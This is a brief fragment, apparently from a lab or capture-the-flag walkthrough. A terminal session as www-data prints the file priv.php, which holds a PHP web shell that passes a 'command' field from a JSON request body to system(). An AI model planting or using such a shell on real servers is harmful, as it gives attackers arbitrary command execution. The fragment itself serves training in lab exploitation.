 www-data@arroutada:/var/tmp$ cat priv.php
cat priv.php
Error: the "command" parameter is not specified in the request body.
/*
$json = file_get_contents('php://input');
$data = json_decode($json, true);
if (isset($data['command'])) {
    system($data['command']);
} else {
    echo 'Error: the "command" parameter is not specified in the request body.';
}
*/